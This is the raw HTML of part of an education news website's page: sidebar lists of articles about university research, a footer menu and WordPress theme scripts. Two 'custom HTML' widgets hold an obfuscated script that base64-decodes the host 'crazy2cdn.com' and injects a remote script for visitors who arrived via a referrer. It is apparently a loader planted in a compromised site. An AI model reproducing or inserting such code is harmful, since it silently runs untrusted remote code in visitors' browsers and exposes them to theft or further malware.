block_td_uid_27_696d2ab2253be.atts = '{"sort":"random_posts","custom_title":"Most Viewed","limit":"3","class":"td_block_widget td_uid_27_696d2ab2253be_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_27_696d2ab2253be_rand","tdc_css_class_style":"td_uid_27_696d2ab2253be_rand_style"}';
block_td_uid_27_696d2ab2253be.td_column_number = "1";
block_td_uid_27_696d2ab2253be.block_type = "td_block_7";
block_td_uid_27_696d2ab2253be.post_count = "3";
block_td_uid_27_696d2ab2253be.found_posts = "4973";
block_td_uid_27_696d2ab2253be.header_color = "";
block_td_uid_27_696d2ab2253be.ajax_pagination_infinite_stop = "";
block_td_uid_27_696d2ab2253be.max_num_pages = "1658";
tdBlocksArray.push(block_td_uid_27_696d2ab2253be);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=td_uid_27_696d2ab2253be class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/researcher-aims-to-make-lithium-ion-batteries-more-eco-friendly.html" rel="bookmark" class="td-image-wrap" title="Researcher aims to make lithium ion batteries more eco-friendly"><img class="entry-thumb" src="[data-uri]"alt="" title="Researcher aims to make lithium ion batteries more eco-friendly" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/11/221031-lithium-ion-anil-kumar-vinayak-main-3000px-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/researcher-aims-to-make-lithium-ion-batteries-more-eco-friendly.html" rel="bookmark" title="Researcher aims to make lithium ion batteries more eco-friendly">Researcher aims to make lithium ion batteries more eco-friendly</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2024/sustainable-buildings-research-wins-national-excellence-award.html" rel="bookmark" class="td-image-wrap" title="Sustainable buildings research wins national excellence award"><img class="entry-thumb" src="[data-uri]"alt="" title="Sustainable buildings research wins national excellence award" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/11/Zhenjun-Ma.pdj_.17.08.19.006-1600X900-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2024/sustainable-buildings-research-wins-national-excellence-award.html" rel="bookmark" title="Sustainable buildings research wins national excellence award">Sustainable buildings research wins national excellence award</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/uc-partners-with-local-farm-for-more-sustainable-milk.html" rel="bookmark" class="td-image-wrap" title="UC partners with local farm for more sustainable milk"><img class="entry-thumb" src="[data-uri]"alt="" title="UC partners with local farm for more sustainable milk" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/11/1667164271823_Milk-low-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/uc-partners-with-local-farm-for-more-sustainable-milk.html" rel="bookmark" title="UC partners with local farm for more sustainable milk">UC partners with local farm for more sustainable milk</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_10 td_block_widget td_uid_28_696d2ab22b527_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_28_696d2ab22b527" ><script>var block_td_uid_28_696d2ab22b527 = new tdBlock();
block_td_uid_28_696d2ab22b527.id = "td_uid_28_696d2ab22b527";
block_td_uid_28_696d2ab22b527.atts = '{"custom_title":"Trending Now","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m9_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_28_696d2ab22b527_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_28_696d2ab22b527_rand","tdc_css_class_style":"td_uid_28_696d2ab22b527_rand_style"}';
block_td_uid_28_696d2ab22b527.td_column_number = "1";
block_td_uid_28_696d2ab22b527.block_type = "td_block_10";
block_td_uid_28_696d2ab22b527.post_count = "3";
block_td_uid_28_696d2ab22b527.found_posts = "4971";
block_td_uid_28_696d2ab22b527.header_color = "#";
block_td_uid_28_696d2ab22b527.ajax_pagination_infinite_stop = "";
block_td_uid_28_696d2ab22b527.max_num_pages = "1657";
tdBlocksArray.push(block_td_uid_28_696d2ab22b527);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Trending Now</span></h4></div><div id=td_uid_28_696d2ab22b527 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/lu-study-finds-international-students-learning-activities-all-over-the-world-have-been-seriously-disturbed-by-covid-19-pandemic.html" rel="bookmark" title="LU study finds international students’ learning activities all over the world have been seriously disturbed by COVID-19 pandemic">LU study finds international students’ learning activities all over the world have been seriously...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/ucs-school-of-music-presents-together-again-in-the-great-hall-of-the-arts-centre-te-matatiki-toi-ora-on-22-june-the-first-in-the-arts-centre-chamber-series.html" rel="bookmark" title="UC’s School of Music presents Together Again in The Great Hall of the Arts Centre Te Matatiki Toi Ora on 22 June, the first in the Arts Centre Chamber Series">UC’s School of Music presents Together Again in The Great Hall of the Arts...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/with-more-than-175-different-scholarships-available-exclusively-for-business-majors-the-usf-muma-college-of-business.html" rel="bookmark" title="USF Financial Aid &#038; Scholarships">USF Financial Aid &#038; Scholarships</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1246"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1048"><a href="https://www.findworldedu.com/contact">Contact</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1045"><a href="https://www.findworldedu.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-1245" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1245"><a href="https://www.findworldedu.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1244"><a href="https://www.findworldedu.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1511"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 The World Education News by Baiyi Media. All Rights Reserved. <a href="https://beian.miit.gov.cn/#/Integrated/index">京ICP备19052752号</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2020/monash-discoveries-suggest-new-breast-cancer-treatment.html" rel="bookmark" class="td-image-wrap" title="Monash discoveries suggest new breast cancer treatment"><img class="entry-thumb" src="[data-uri]"alt="" title="Monash discoveries suggest new breast cancer treatment" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2020/10/MaOrg2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/monash-discoveries-suggest-new-breast-cancer-treatment.html" rel="bookmark" title="Monash discoveries suggest new breast cancer treatment">Monash discoveries suggest new breast cancer treatment</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/business-school-graduates-return-to-share-their-career-experiences-with-current-students.html" rel="bookmark" class="td-image-wrap" title="Business School graduates return to share their career experiences with current students"><img class="entry-thumb" src="[data-uri]"alt="" title="Business School graduates return to share their career experiences with current students" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/06/image00004-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/business-school-graduates-return-to-share-their-career-experiences-with-current-students.html" rel="bookmark" title="Business School graduates return to share their career experiences with current students">Business School graduates return to share their career experiences with current...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2 (rara)
        Deploy mode: deploy
        
        uid: 696d2ab23290a
    -->

    <script type='text/javascript' src='https://www.findworldedu.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.findworldedu.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.findworldedu.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696d2ab232b96"></textarea>
						<div id="td_live_css_uid_1_696d2ab232b96" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696d2ab232b96');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696d2ab232b96");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
